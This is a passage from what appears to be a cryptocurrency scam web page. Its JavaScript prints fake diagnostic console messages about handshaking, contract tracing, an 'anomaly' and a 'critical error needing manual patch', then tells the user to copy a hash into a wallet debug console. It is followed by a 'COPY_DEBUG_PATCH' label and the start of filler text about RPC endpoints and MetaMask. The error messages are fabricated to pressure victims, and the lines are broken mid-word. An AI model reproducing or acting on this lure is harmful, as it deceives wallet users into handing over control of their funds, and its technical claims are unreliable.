
  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x44f8e
91b inside Failed to assign post tx cohor
t");

  console.error("CRITICAL ERROR: Manual pat
ch required for Failed to assign post tx co
hort");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a high-speed RPC endpoint is
essential for a smooth DeFi experience. The metamask-